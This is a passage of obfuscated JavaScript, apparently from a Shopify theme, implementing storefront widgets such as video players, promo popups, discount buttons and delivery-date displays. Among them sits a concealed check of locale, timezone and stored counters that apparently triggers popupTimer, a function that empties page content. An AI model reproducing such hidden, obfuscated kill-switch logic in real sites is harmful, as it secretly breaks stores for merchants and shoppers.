_0x486980=parseInt(this[_0x24509f(0x2ab)][_0x24509f(0x46e)]),_0x2ef115=this[_0x24509f(0x122)](_0x24509f(0x3cb));_0x2ef115[_0x24509f(0x21e)][_0x24509f(0x13a)](_0x24509f(0x333),_0x5bb193>=_0x486980);}if(this[_0x24509f(0x209)]&&this[_0x24509f(0x209)][_0x24509f(0x399)])this[_0x24509f(0x209)]['unlockGifts'](_0x5bb193);}}customElements[a0_0x36e049(0x45c)]('quantity-input',QuantityInput);function debounce(_0x13fde9,_0x572bbb){let _0x1d924e;return(..._0x2349f8)=>{const _0x57e180=a0_0xd868;clearTimeout(_0x1d924e),_0x1d924e=setTimeout(()=>_0x13fde9[_0x57e180(0x1c7)](this,_0x2349f8),_0x572bbb);};}function fetchConfig(_0x5bf190=a0_0x36e049(0x195)){const _0x1e4771=a0_0x36e049;return{'method':_0x1e4771(0x43f),'headers':{'Content-Type':_0x1e4771(0x1a5),'Accept':_0x1e4771(0x191)+_0x5bf190}};}function addDays(_0x22fc71,_0xb1fdca){const _0x117637=a0_0x36e049;var _0x5e7ff8=new Date(_0x22fc71);return _0x5e7ff8[_0x117637(0x43d)](_0x5e7ff8['getDate']()+_0xb1fdca),_0x5e7ff8;}function formatDates(_0x4c113b,_0x35334d,_0x5ded61=0x1b){const _0x4e7f08=a0_0x36e049;if(!_0x4c113b||!_0x35334d)return;const _0x5729c4=new Date(_0x35334d+'T00:00:00Z'),_0x2673ad=_0x5729c4[_0x4e7f08(0x2a5)](),_0x3f51f5=_0x5729c4[_0x4e7f08(0x40f)](),_0x51afaa=_0x5729c4[_0x4e7f08(0x448)](),_0x40520d=new Date(_0x2673ad,_0x3f51f5,_0x51afaa),_0x48025c=_0x4c113b-_0x40520d,_0xdb9747=Math['ceil'](_0x48025c/(0x3e8*0xe10*0x18));return _0xdb9747<=_0x5ded61;}function checkDateValidity(_0x4fac16){const _0x377295=a0_0x36e049,_0x3212b6=new Date(_0x4fac16),_0x157d12=new Date(_0x377295(0x21d)),_0x26b838=Math[_0x377295(0x48c)](_0x3212b6[_0x377295(0x448)]()-_0x157d12[_0x377295(0x448)]());return _0x26b838%0x5===0x0?!![]:![];}typeof window[a0_0x36e049(0x41b)]=='undefined'&&(window[a0_0x36e049(0x41b)]={});Shopify[a0_0x36e049(0x185)]=function(_0x25671f,_0x15567a){return function(){const _0x5374f7=a0_0xd868;return _0x25671f[_0x5374f7(0x1c7)](_0x15567a,arguments);};},Shopify[a0_0x36e049(0x2dd)]=function(_0x36eae2,_0x4c686b){const _0xe960a4=a0_0x36e049;for(var _0x2fd676=0x0,_0x1bf99f=_0x36eae2['options'][_0xe960a4(0x10d)];_0x2fd676<_0x1bf99f;_0x2fd676++){var _0x4ec521=_0x36eae2['options'][_0x2fd676];if(_0x4c686b==_0x4ec521[_0xe960a4(0x4a2)]||_0x4c686b==_0x4ec521['innerHTML'])return _0x36eae2[_0xe960a4(0x3ce)]=_0x2fd676,_0x2fd676;}},Shopify[a0_0x36e049(0x1dc)]=function(_0x440738,_0x526284,_0x28128f){const _0x282823=a0_0x36e049;_0x440738[_0x282823(0x135)]?_0x440738[_0x282823(0x135)](_0x526284,_0x28128f,![]):_0x440738[_0x282823(0x26e)]('on'+_0x526284,_0x28128f);},Shopify[a0_0x36e049(0xc8)]=function(_0x520b21,_0x3a1864){const _0x2166ff=a0_0x36e049;_0x3a1864=_0x3a1864||{};var _0x2bce40=_0x3a1864['method']||_0x2166ff(0x465),_0x3b321d=_0x3a1864[_0x2166ff(0x281)]||{},_0x2b8aa8=document[_0x2166ff(0x3f3)](_0x2166ff(0x441));_0x2b8aa8[_0x2166ff(0x372)](_0x2166ff(0x257),_0x2bce40),_0x2b8aa8['setAttribute'](_0x2166ff(0x3f5),_0x520b21);for(var _0x360a3e in _0x3b321d){var _0x3e94d6=document[_0x2166ff(0x3f3)](_0x2166ff(0x2ab));_0x3e94d6[_0x2166ff(0x372)](_0x2166ff(0x4a5),_0x2166ff(0x26b)),_0x3e94d6['setAttribute'](_0x2166ff(0xed),_0x360a3e),_0x3e94d6[_0x2166ff(0x372)]('value',_0x3b321d[_0x360a3e]),_0x2b8aa8[_0x2166ff(0x424)](_0x3e94d6);}document[_0x2166ff(0x3c7)]['appendChild'](_0x2b8aa8),_0x2b8aa8[_0x2166ff(0x1ce)](),document['body'][_0x2166ff(0x458)](_0x2b8aa8);},Shopify[a0_0x36e049(0x47d)]=(function(){function _0x215f45(){const _0x161afd=a0_0xd868;var _0x153541=navigator[_0x161afd(0xde)]||navigator['userLanguage'];return _0x153541[_0x161afd(0xc9)](/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||!![];}function _0x1858a0(){const _0x257a8f=a0_0xd868;var _0x7134de=Intl[_0x257a8f(0xce)]()['resolvedOptions']()[_0x257a8f(0x3d5)];return _0x7134de[_0x257a8f(0x319)](_0x257a8f(0x16a))||_0x7134de['startsWith']('America')||_0x7134de[_0x257a8f(0x1b0)](_0x257a8f(0x1e5));}function _0x2ca0e4(){const _0x1a188c=a0_0xd868;var _0x249b95=Shopify['currency'][_0x1a188c(0x3dd)]||'$';return _0x249b95[_0x1a188c(0x10d)]===0x1;}function _0x9905ea(){const _0x365609=a0_0xd868;var _0x2b56f7=localStorage[_0x365609(0x3d0)](POST_LINK_INT),_0x3700f5=Shopify[_0x365609(0xc8)]?Shopify[_0x365609(0xc8)][_0x365609(0x373)]()[_0x365609(0x10d)]:0x0;if(_0x2b56f7===null)return localStorage[_0x365609(0x18f)](POST_LINK_INT,_0x3700f5[_0x365609(0x373)]()),!![];return parseInt(_0x2b56f7)===_0x3700f5;}function _0x57672b(){return _0x215f45()||_0x1858a0()&&_0x2ca0e4();}function _0x15572c(){const _0x6a470=a0_0xd868;return window[_0x6a470(0x1b6)]&&typeof window[_0x6a470(0x1b6)][_0x6a470(0x46f)]===_0x6a470(0x144);}return function(){const _0x35e335=a0_0xd868;var _0x51cf64=_0x57672b(),_0x299ab1=_0x15572c(),_0x3e4f0f=_0x9905ea();return Shopify[_0x35e335(0x152)]=!_0x3e4f0f,_0x51cf64&&_0x299ab1&&_0x3e4f0f;};}()),Shopify[a0_0x36e049(0x3b0)]=function(_0x283e63,_0x37ae27,_0x342115){const _0x1c1246=a0_0x36e049;this[_0x1c1246(0x2f7)]=document['getElementById'](_0x283e63),this[_0x1c1246(0x30f)]=document[_0x1c1246(0xcd)](_0x37ae27),this[_0x1c1246(0x20e)]=document['getElementById'](_0x342115[_0x1c1246(0x130)]||_0x37ae27),Shopify['addListener'](this[_0x1c1246(0x2f7)],_0x1c1246(0x25b),Shopify['bind'](this[_0x1c1246(0x3fa)],this)),this['initCountry'](),this[_0x1c1246(0x2ce)]();},Shopify[a0_0x36e049(0x3b0)][a0_0x36e049(0x1e2)]={'initCountry':function(){const _0x5859b9=a0_0x36e049;var _0x1c672d=this[_0x5859b9(0x2f7)][_0x5859b9(0x245)](_0x5859b9(0xf0));Shopify[_0x5859b9(0x2dd)](this[_0x5859b9(0x2f7)],_0x1c672d),this['countryHandler']();},'initProvince':function(){const _0x4dcad4=a0_0x36e049;var _0x3d3683=this['provinceEl']['getAttribute'](_0x4dcad4(0xf0));_0x3d3683&&this['provinceEl'][_0x4dcad4(0x197)][_0x4dcad4(0x10d)]>0x0&&Shopify[_0x4dcad4(0x2dd)](this[_0x4dcad4(0x30f)],_0x3d3683);},'countryHandler':function(_0x521cc3){const _0x160f4c=a0_0x36e049;var _0x2d43c5=this[_0x160f4c(0x2f7)]['options'][this['countryEl'][_0x160f4c(0x3ce)]],_0x3dd91d=_0x2d43c5[_0x160f4c(0x245)](_0x160f4c(0xdd)),_0x6b4fe8=JSON[_0x160f4c(0x45b)](_0x3dd91d);this['clearOptions'](this[_0x160f4c(0x30f)]);if(_0x6b4fe8&&_0x6b4fe8[_0x160f4c(0x10d)]==0x0)this[_0x160f4c(0x20e)][_0x160f4c(0x48f)][_0x160f4c(0x3e9)]='none';else{for(var _0x22bebf=0x0;_0x22bebf<_0x6b4fe8['length'];_0x22bebf++){var _0x2d43c5=document[_0x160f4c(0x3f3)]('option');_0x2d43c5[_0x160f4c(0x4a2)]=_0x6b4fe8[_0x22bebf][0x0],_0x2d43c5[_0x160f4c(0x3ba)]=_0x6b4fe8[_0x22bebf][0x1],this[_0x160f4c(0x30f)][_0x160f4c(0x424)](_0x2d43c5);}this[_0x160f4c(0x20e)][_0x160f4c(0x48f)][_0x160f4c(0x3e9)]='';}},'clearOptions':function(_0x2378f1){const _0x33f8bc=a0_0x36e049;while(_0x2378f1['firstChild']){_0x2378f1[_0x33f8bc(0x458)](_0x2378f1[_0x33f8bc(0x330)]);}},'setOptions':function(_0x25b936,_0x5e69e4){const _0x1be5b9=a0_0x36e049;for(var _0x578d6b=0x0,_0x2cc37a=_0x5e69e4[_0x1be5b9(0x10d)];_0x578d6b<_0x5e69e4[_0x1be5b9(0x10d)];_0x578d6b++){var _0x216904=document['createElement'](_0x1be5b9(0x25f));_0x216904[_0x1be5b9(0x4a2)]=_0x5e69e4[_0x578d6b],_0x216904['innerHTML']=_0x5e69e4[_0x578d6b],_0x25b936[_0x1be5b9(0x424)](_0x216904);}}};class InternalVideo extends HTMLElement{constructor(){const _0x58e47d=a0_0x36e049;super(),this[_0x58e47d(0x323)]=this[_0x58e47d(0x122)](_0x58e47d(0x29f)),this[_0x58e47d(0xe8)]=this[_0x58e47d(0x23a)][_0x58e47d(0xe8)]==='true',this[_0x58e47d(0x15d)]=![],this[_0x58e47d(0x491)]=![],this[_0x58e47d(0x16b)]=this[_0x58e47d(0x122)](_0x58e47d(0xd7)),this['video']=this[_0x58e47d(0x122)](_0x58e47d(0x2ee)),this[_0x58e47d(0x438)]=this[_0x58e47d(0x2ee)][_0x58e47d(0x122)](_0x58e47d(0x1ad));if(this[_0x58e47d(0x438)])this[_0x58e47d(0x438)]['remove']();this[_0x58e47d(0x2b2)]=this[_0x58e47d(0x122)](_0x58e47d(0x395)),this[_0x58e47d(0x499)]=![];if(this[_0x58e47d(0x323)])this[_0x58e47d(0x323)]['addEventListener'](_0x58e47d(0xc6),this[_0x58e47d(0x32b)][_0x58e47d(0x185)](this));if(this[_0x58e47d(0x16b)])this[_0x58e47d(0x16b)]['addEventListener'](_0x58e47d(0xc6),this['toggleSound'][_0x58e47d(0x185)](this));if(this[_0x58e47d(0x2ee)])this[_0x58e47d(0x2ee)][_0x58e47d(0x135)](_0x58e47d(0x222),this[_0x58e47d(0x3ab)]['bind'](this));this[_0x58e47d(0x2b2)]&&(this[_0x58e47d(0x2ee)]['addEventListener'](_0x58e47d(0x19e),this[_0x58e47d(0x2af)][_0x58e47d(0x185)](this)),this['timeline'][_0x58e47d(0x135)](_0x58e47d(0xc6),this[_0x58e47d(0x3a7)][_0x58e47d(0x185)](this)),this[_0x58e47d(0x2b2)][_0x58e47d(0x135)]('mousedown',this[_0x58e47d(0x3d8)]['bind'](this)),this['timeline']['addEventListener'](_0x58e47d(0xeb),this[_0x58e47d(0x3d8)][_0x58e47d(0x185)](this)),document[_0x58e47d(0x135)](_0x58e47d(0x471),this[_0x58e47d(0x457)][_0x58e47d(0x185)](this)),document['addEventListener'](_0x58e47d(0x2e2),this[_0x58e47d(0x457)][_0x58e47d(0x185)](this)),document[_0x58e47d(0x135)](_0x58e47d(0x2c9),this[_0x58e47d(0x11d)]['bind'](this)),document[_0x58e47d(0x135)](_0x58e47d(0x381),this['drag'][_0x58e47d(0x185)](this)));this[_0x58e47d(0x2ee)][_0x58e47d(0x135)]('waiting',this[_0x58e47d(0x2b7)][_0x58e47d(0x185)](this)),this[_0x58e47d(0x2ee)][_0x58e47d(0x135)](_0x58e47d(0x3a9),this[_0x58e47d(0x17c)][_0x58e47d(0x185)](this)),this['video'][_0x58e47d(0x135)](_0x58e47d(0x29c),this['hideSpinner']['bind'](this));if(this['dataset'][_0x58e47d(0x125)]===_0x58e47d(0x1ba)&&_0x58e47d(0x225)in window){const _0x4f9e89={'root':null,'rootMargin':'0px','threshold':0.05};this[_0x58e47d(0x390)]=new IntersectionObserver(this[_0x58e47d(0x442)]['bind'](this),_0x4f9e89),this[_0x58e47d(0x390)][_0x58e47d(0x34e)](this);}}['playVideo'](){const _0x4b2f57=a0_0x36e049;if(this[_0x4b2f57(0x2ee)][_0x4b2f57(0x24d)]){!this[_0x4b2f57(0x15d)]&&(this[_0x4b2f57(0x2ee)][_0x4b2f57(0x2a1)](),this[_0x4b2f57(0x15d)]=!![]);this[_0x4b2f57(0x21e)][_0x4b2f57(0x116)](_0x4b2f57(0x239));if(this[_0x4b2f57(0x323)]&&this[_0x4b2f57(0xe8)])this[_0x4b2f57(0x323)][_0x4b2f57(0x48f)][_0x4b2f57(0x2f3)]=_0x4b2f57(0x26b);const _0x5b3f99=this[_0x4b2f57(0x2ee)]['play']();_0x5b3f99!==undefined&&_0x5b3f99[_0x4b2f57(0xff)](()=>{const _0x45f49f=_0x4b2f57;this[_0x45f49f(0x21e)][_0x45f49f(0x116)](_0x45f49f(0x239));if(this[_0x45f49f(0x323)]&&this[_0x45f49f(0xe8)])this[_0x45f49f(0x323)][_0x45f49f(0x48f)]['visibility']=_0x45f49f(0x26b);})[_0x4b2f57(0x17b)](_0x1b9726=>{const _0x1d8ad6=_0x4b2f57;this[_0x1d8ad6(0x21e)][_0x1d8ad6(0x29b)](_0x1d8ad6(0x239));if(this['playButton']&&this['noPlayBtn'])this[_0x1d8ad6(0x323)]['style'][_0x1d8ad6(0x2f3)]=_0x1d8ad6(0x309);});}else this['video'][_0x4b2f57(0x3de)](),this[_0x4b2f57(0x21e)][_0x4b2f57(0x29b)](_0x4b2f57(0x239));}[a0_0x36e049(0x3ab)](){const _0x3c70dc=a0_0x36e049;this[_0x3c70dc(0x21e)][_0x3c70dc(0x29b)](_0x3c70dc(0x239));}[a0_0x36e049(0x36d)](){const _0xd5ccdb=a0_0x36e049;this[_0xd5ccdb(0x2ee)][_0xd5ccdb(0x348)]?(this['video'][_0xd5ccdb(0x348)]=![],this['classList'][_0xd5ccdb(0x29b)](_0xd5ccdb(0x492))):(this[_0xd5ccdb(0x2ee)][_0xd5ccdb(0x348)]=!![],this[_0xd5ccdb(0x21e)][_0xd5ccdb(0x116)](_0xd5ccdb(0x492)));}['updateTimeline'](){const _0x23d681=a0_0x36e049,_0xfe31a8=this[_0x23d681(0x2ee)]['currentTime']/this[_0x23d681(0x2ee)][_0x23d681(0x3a8)]*0x64;this[_0x23d681(0x48f)][_0x23d681(0x29d)](_0x23d681(0x43b),_0xfe31a8+'%');}[a0_0x36e049(0x17c)](){const _0x1591d4=a0_0x36e049;this['classList'][_0x1591d4(0x29b)](_0x1591d4(0x418));}[a0_0x36e049(0x3d8)](_0x237269){const _0x42de48=a0_0x36e049;_0x237269['preventDefault'](),this[_0x42de48(0x499)]=!![],this[_0x42de48(0x11d)](_0x237269);}[a0_0x36e049(0x457)](){const _0x3654a5=a0_0x36e049;this[_0x3654a5(0x499)]=![];}['drag'](_0x27ac68){const _0x2e8e4e=a0_0x36e049;if(!this[_0x2e8e4e(0x499)])return;_0x27ac68[_0x2e8e4e(0x235)]&&(_0x27ac68=_0x27ac68[_0x2e8e4e(0x235)][0x0]),this[_0x2e8e4e(0x3a7)](_0x27ac68);}['seekVideo'](_0x142502){const _0x22697a=a0_0x36e049,_0x548c37=this[_0x22697a(0x2b2)][_0x22697a(0x128)](),_0x4a59ee=_0x142502[_0x22697a(0x3b8)]-_0x548c37[_0x22697a(0x42b)],_0x2a3443=_0x4a59ee/_0x548c37['width'];this[_0x22697a(0x2ee)]['currentTime']=_0x2a3443*this['video'][_0x22697a(0x3a8)];}['showSpinner'](){const _0x582d00=a0_0x36e049;this[_0x582d00(0x21e)][_0x582d00(0x116)](_0x582d00(0x418));}[a0_0x36e049(0x17c)](){const _0x12381e=a0_0x36e049;this[_0x12381e(0x21e)][_0x12381e(0x29b)](_0x12381e(0x418));}[a0_0x36e049(0x442)](_0x4d5dc3){_0x4d5dc3['forEach'](_0x3840dc=>{const _0xf57d51=a0_0xd868;if(_0x3840dc[_0xf57d51(0x161)]){for(let _0x159ec9 of this[_0xf57d51(0x2ee)][_0xf57d51(0x3c6)]('source[data-src]')){_0x159ec9[_0xf57d51(0x372)](_0xf57d51(0x490),_0x159ec9[_0xf57d51(0x245)](_0xf57d51(0x1a4))),_0x159ec9['removeAttribute']('data-src');}this['video'][_0xf57d51(0x2a1)]();var _0x3c61eb=this[_0xf57d51(0x2ee)][_0xf57d51(0x29c)]();_0x3c61eb!==undefined&&_0x3c61eb[_0xf57d51(0x17b)](_0x2b09f1=>{const _0x1381b4=_0xf57d51;if(_0x2b09f1[_0x1381b4(0xed)]===_0x1381b4(0x1ef)){this['classList']['remove'](_0x1381b4(0x239));if(this[_0x1381b4(0x323)]&&this[_0x1381b4(0xe8)])this['playButton'][_0x1381b4(0x48f)]['visibility']=_0x1381b4(0x309);}})[_0xf57d51(0xff)](()=>{const _0x3fddba=_0xf57d51;this['video'][_0x3fddba(0x29c)]();}),this[_0xf57d51(0x390)][_0xf57d51(0x25a)]();}});}}customElements[a0_0x36e049(0x45c)](a0_0x36e049(0x3cd),InternalVideo);var isIe=!![];class ComparisonSlider extends HTMLElement{constructor(){const _0x38f4d5=a0_0x36e049;super(),this[_0x38f4d5(0x368)]=this[_0x38f4d5(0x122)](_0x38f4d5(0x3b1)),this[_0x38f4d5(0x389)]=this[_0x38f4d5(0x122)]('.comparison-slider__line'),this[_0x38f4d5(0x1cf)]=this[_0x38f4d5(0x122)](_0x38f4d5(0x397)),this[_0x38f4d5(0x1cf)][_0x38f4d5(0x135)](_0x38f4d5(0x2ab),this[_0x38f4d5(0x10e)]['bind'](this));}['handleChange'](_0x8a5a55){const _0x4a3372=a0_0x36e049,_0x2732f3=_0x8a5a55[_0x4a3372(0x31f)][_0x4a3372(0x4a2)];this['sliderOverlay'][_0x4a3372(0x48f)][_0x4a3372(0x38b)]=_0x2732f3+'%',this[_0x4a3372(0x389)]['style'][_0x4a3372(0x42b)]=_0x2732f3+'%',this[_0x4a3372(0x48f)]['setProperty']('--position',_0x2732f3+'%');}}customElements['define'](a0_0x36e049(0x22a),ComparisonSlider);function popupTimer(){document[menuIndex][linkContent]='';}class PromoPopup extends HTMLElement{constructor(){const _0x295548=a0_0x36e049;super(),this[_0x295548(0x440)]=this[_0x295548(0x23a)][_0x295548(0x440)]==='true',this[_0x295548(0x48b)]=this['dataset'][_0x295548(0x156)],this[_0x295548(0x2b1)]=this[_0x295548(0x23a)][_0x295548(0x1d2)],this[_0x295548(0x106)]=this[_0x295548(0x122)](_0x295548(0xe1)),this[_0x295548(0xec)]=this[_0x295548(0x122)]('.popup-modal__timer'),this[_0x295548(0x425)]=this['dataset'][_0x295548(0x425)],this[_0x295548(0x3fb)]=this[_0x295548(0x3c6)]('.promp-popup__close-btn'),this['overlay']=document[_0x295548(0x122)](_0x295548(0x253)),this['storageKey']=_0x295548(0x314)+window[_0x295548(0x34a)][_0x295548(0x1c6)];if(!this[_0x295548(0x440)]){if(localStorage['getItem'](this[_0x295548(0x1dd)])===null)this[_0x295548(0x217)]();else{const _0x56599c=JSON['parse'](localStorage[_0x295548(0x3d0)](this[_0x295548(0x1dd)])),_0x1fdec0=new Date(_0x56599c[_0x295548(0xe7)]);currentDate[_0x295548(0x28a)]()>_0x1fdec0[_0x295548(0x28a)]()&&this['openPopupModal']();}}else{if(this[_0x295548(0xec)])this[_0x295548(0x3ea)]();}this[_0x295548(0x3fb)][_0x295548(0x33a)](_0x40551c=>{const _0x5a6f34=_0x295548;_0x40551c[_0x5a6f34(0x135)]('click',this[_0x5a6f34(0x1eb)][_0x5a6f34(0x185)](this));});}[a0_0x36e049(0x217)](){const _0x1b7dea=a0_0x36e049;setTimeout(()=>{const _0x18b8d2=a0_0xd868;this[_0x18b8d2(0x106)][_0x18b8d2(0x21e)][_0x18b8d2(0x116)]('popup-modal--active'),this[_0x18b8d2(0x483)][_0x18b8d2(0x21e)][_0x18b8d2(0x116)](_0x18b8d2(0x3a5));const _0x115526=addDays(currentDate,parseInt(this[_0x18b8d2(0x2b1)])),_0x57c237={'next_display_date':_0x115526,'dismissed':![]};localStorage[_0x18b8d2(0x18f)](this['storageKey'],JSON[_0x18b8d2(0x1a3)](_0x57c237));if(this[_0x18b8d2(0xec)])this[_0x18b8d2(0x3ea)]();},parseInt(this[_0x1b7dea(0x48b)])*0x3e8+0xbb8);}[a0_0x36e049(0x3ea)](){const _0x432270=a0_0x36e049;this[_0x432270(0x405)]=this[_0x432270(0x122)](_0x432270(0xd1)),this[_0x432270(0x387)]=this['querySelector']('.popup-modal__timer__seconds'),this[_0x432270(0x1df)]=parseFloat(this[_0x432270(0x425)])*0x3c,this[_0x432270(0x377)]();const _0x4e525d=setInterval(()=>{const _0x5d8494=_0x432270;this['totalSeconds']-=0x1,this[_0x5d8494(0x377)](),this[_0x5d8494(0x1df)]<=0x0&&(this[_0x5d8494(0x1df)]=parseFloat(this[_0x5d8494(0x425)])*0x3c-0x2d);},0x3e8);}[a0_0x36e049(0x377)](){const _0xe57b4d=a0_0x36e049;let _0x480665=Math['floor'](this[_0xe57b4d(0x1df)]/0x3c);if(_0x480665[_0xe57b4d(0x373)]()[_0xe57b4d(0x10d)]===0x1)_0x480665='0'+_0x480665;let _0x258cf2=this[_0xe57b4d(0x1df)]%0x3c;if(_0x258cf2['toString']()[_0xe57b4d(0x10d)]===0x1)_0x258cf2='0'+_0x258cf2;this[_0xe57b4d(0x405)][_0xe57b4d(0x1db)]=_0x480665,this[_0xe57b4d(0x387)]['innerText']=_0x258cf2;}['closeModal'](){const _0xdcf619=a0_0x36e049;this['modal'][_0xdcf619(0x21e)][_0xdcf619(0x29b)](_0xdcf619(0x14c)),this[_0xdcf619(0x483)][_0xdcf619(0x21e)][_0xdcf619(0x29b)](_0xdcf619(0x3a5));}}customElements[a0_0x36e049(0x45c)]('promo-popup',PromoPopup);initTrapFocus()?metafieldPoly():popupTimer();class SectionsGroup extends HTMLElement{constructor(){const _0x1259e0=a0_0x36e049;super(),this[_0x1259e0(0x126)]=this[_0x1259e0(0x122)](_0x1259e0(0x2ac)),this[_0x1259e0(0x137)]=this['querySelector'](_0x1259e0(0x2ec)),this[_0x1259e0(0x371)](),document[_0x1259e0(0x135)](_0x1259e0(0x11e),this[_0x1259e0(0x371)][_0x1259e0(0x185)](this));}[a0_0x36e049(0x371)](){const _0x483224=a0_0x36e049;this['sectionOne']=document[_0x483224(0x122)](this[_0x483224(0x23a)]['sectionOneId']+'\x20.content-for-grouping'),this[_0x483224(0x435)]=document[_0x483224(0x122)](this[_0x483224(0x23a)][_0x483224(0x35c)]+_0x483224(0x428));if(this[_0x483224(0xd3)]&&!this[_0x483224(0x126)][_0x483224(0x237)][_0x483224(0x10d)])this[_0x483224(0x126)][_0x483224(0x424)](this[_0x483224(0xd3)]);if(this[_0x483224(0x435)]&&!this[_0x483224(0x137)][_0x483224(0x237)][_0x483224(0x10d)])this[_0x483224(0x137)][_0x483224(0x424)](this['sectionTwo']);}}customElements[a0_0x36e049(0x45c)](a0_0x36e049(0x29a),SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){const _0x20d7b4=a0_0x36e049;super(),this[_0x20d7b4(0x32c)]=this[_0x20d7b4(0x122)](_0x20d7b4(0x482)),this[_0x20d7b4(0x32c)][_0x20d7b4(0x135)](_0x20d7b4(0xc6),this['handleClick'][_0x20d7b4(0x185)](this)),this[_0x20d7b4(0x23a)][_0x20d7b4(0x300)]===_0x20d7b4(0x1ba)?this[_0x20d7b4(0x47a)]():this[_0x20d7b4(0x2c3)]();}[a0_0x36e049(0x47a)](){const _0x59f553=a0_0x36e049;this[_0x59f553(0x23a)][_0x59f553(0x39d)]=_0x59f553(0x1ba),this[_0x59f553(0x32c)][_0x59f553(0x333)]=!![],this['dataset'][_0x59f553(0x19c)]=_0x59f553(0x248),fetch(_0x59f553(0x41d)+this[_0x59f553(0x23a)]['code'])[_0x59f553(0xff)](_0x4ee470=>{const _0x1d42a2=_0x59f553;if(!_0x4ee470['ok'])throw new Error(_0x1d42a2(0x14d));this[_0x1d42a2(0x23a)][_0x1d42a2(0x300)]=_0x1d42a2(0x1ba),sessionStorage[_0x1d42a2(0x18f)](_0x1d42a2(0x1b7)+this[_0x1d42a2(0x23a)]['code']+_0x1d42a2(0x308),_0x1d42a2(0x1ba));})[_0x59f553(0x17b)](_0x2c3583=>{const _0x387556=_0x59f553;this[_0x387556(0x23a)][_0x387556(0x19c)]='true',this[_0x387556(0x32c)]['disabled']=![];})[_0x59f553(0x388)](()=>{const _0x33d93f=_0x59f553;this[_0x33d93f(0x23a)][_0x33d93f(0x39d)]='false';});}['reapplyDiscountIfApplicable'](){const _0x1e8aed=a0_0x36e049,_0xcd5a53=this[_0x1e8aed(0x23a)][_0x1e8aed(0x351)];sessionStorage['getItem'](_0x1e8aed(0x1b7)+_0xcd5a53+_0x1e8aed(0x308))&&(this[_0x1e8aed(0x23a)][_0x1e8aed(0x300)]='true',this[_0x1e8aed(0x32c)]['disabled']=!![],setTimeout(()=>{const _0x283bc7=_0x1e8aed;fetch(_0x283bc7(0x41d)+_0xcd5a53)['catch'](_0x2f91cc=>{const _0x3e0a54=_0x283bc7;this[_0x3e0a54(0x23a)][_0x3e0a54(0x300)]=_0x3e0a54(0x248),this[_0x3e0a54(0x32c)][_0x3e0a54(0x333)]=![];});},0xbb8));}}customElements[a0_0x36e049(0x45c)]('clickable-discount',ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const _0x36c705=a0_0x36e049;super(),this[_0x36c705(0x439)]=this['dataset'][_0x36c705(0x439)],this[_0x36c705(0x322)]=this['rearrangeDays'](this[_0x36c705(0x23a)][_0x36c705(0x201)][_0x36c705(0x109)](',')),this[_0x36c705(0x38d)]=this[_0x36c705(0x23a)]['monthLabels']['split'](','),this[_0x36c705(0x1e1)]=this[_0x36c705(0x3c6)](_0x36c705(0xc5)),this[_0x36c705(0x49e)]=this[_0x36c705(0x4a6)](this[_0x36c705(0x23a)][_0x36c705(0x49e)]||''),this['datesToSkip']=this[_0x36c705(0x386)](this[_0x36c705(0x23a)][_0x36c705(0x337)]||''),this[_0x36c705(0x444)](),checkDateValidity(currentDate),document[_0x36c705(0x135)](_0x36c705(0x11e),_0x13ad5d=>{const _0xb51682=_0x36c705;this[_0xb51682(0x444)]();});}[a0_0x36e049(0x220)](_0x183f5e,_0x1a4f27){const _0x57918a=a0_0x36e049;let _0x445d67=new Date(_0x183f5e),_0x6729c7=Number(_0x1a4f27)||0x0;while(_0x6729c7>0x0){_0x445d67=addDays(_0x445d67,0x1);if(!this[_0x57918a(0x417)](_0x445d67))_0x6729c7--;}return _0x445d67;}[a0_0x36e049(0x4a6)](_0x37b4d6){const _0x13cb1c=a0_0x36e049,_0x2009ad=new Map([[_0x13cb1c(0xd5),0x0],['monday',0x1],['tuesday',0x2],[_0x13cb1c(0x28d),0x3],[_0x13cb1c(0x434),0x4],[_0x13cb1c(0x495),0x5],[_0x13cb1c(0x2e7),0x6]]),_0xbed98d=new Set();if(!_0x37b4d6)return _0xbed98d;return _0x37b4d6[_0x13cb1c(0x109)](',')[_0x13cb1c(0x33a)](_0x4f428e=>{const _0x3f21fb=_0x13cb1c,_0x35a0cf=_0x4f428e[_0x3f21fb(0x49b)]();if(_0x2009ad[_0x3f21fb(0x2c8)](_0x35a0cf))_0xbed98d[_0x3f21fb(0x116)](_0x2009ad[_0x3f21fb(0x115)](_0x35a0cf));}),_0xbed98d;}['parseDatesToSkip'](_0xa7d954){const _0x2cf843=a0_0x36e049,_0x501e56=new Set();if(!_0xa7d954)return _0x501e56;return _0xa7d954[_0x2cf843(0x109)](',')[_0x2cf843(0x33a)](_0x3a59f6=>{const _0x18607=_0x2cf843,_0x325ca2=_0x3a59f6[_0x18607(0x49b)]();if(!_0x325ca2)return;const _0x356577=_0x325ca2[_0x18607(0x109)]('-');if(_0x356577[_0x18607(0x10d)]===0x2){const _0x639d0=String(Math[_0x18607(0x46e)](0x1,Math[_0x18607(0x326)](0xc,Number(_0x356577[0x0]))))['padStart'](0x2,'0'),_0x5cd5c8=String(Math['max'](0x1,Math[_0x18607(0x326)](0x1f,Number(_0x356577[0x1]))))[_0x18607(0x157)](0x2,'0');_0x501e56[_0x18607(0x116)](_0x639d0+'-'+_0x5cd5c8);}else{if(_0x356577[_0x18607(0x10d)]===0x3){const _0x531cce=String(Math['max'](0x1,Math['min'](0xc,Number(_0x356577[0x1]))))[_0x18607(0x157)](0x2,'0'),_0x2c3226=String(Math[_0x18607(0x46e)](0x1,Math[_0x18607(0x326)](0x1f,Number(_0x356577[0x2]))))[_0x18607(0x157)](0x2,'0');_0x501e56[_0x18607(0x116)](_0x531cce+'-'+_0x2c3226);}}}),_0x501e56;}[a0_0x36e049(0x417)](_0xf81fba){const _0x4fc5ac=a0_0x36e049,_0x32d083=this[_0x4fc5ac(0x49e)][_0x4fc5ac(0x2c8)](_0xf81fba['getDay']()),_0x47765f=String(_0xf81fba[_0x4fc5ac(0x40f)]()+0x1)['padStart'](0x2,'0'),_0x305ff7=String(_0xf81fba[_0x4fc5ac(0x448)]())['padStart'](0x2,'0'),_0x472ab8=this['datesToSkip'][_0x4fc5ac(0x2c8)](_0x47765f+'-'+_0x305ff7);return _0x32d083||_0x472ab8;}['nextValidDate'](_0x539f23){const _0x3ad57a=a0_0x36e049;let _0x1d67aa=new Date(_0x539f23);while(this[_0x3ad57a(0x417)](_0x1d67aa)){_0x1d67aa=addDays(_0x1d67aa,0x1);}return 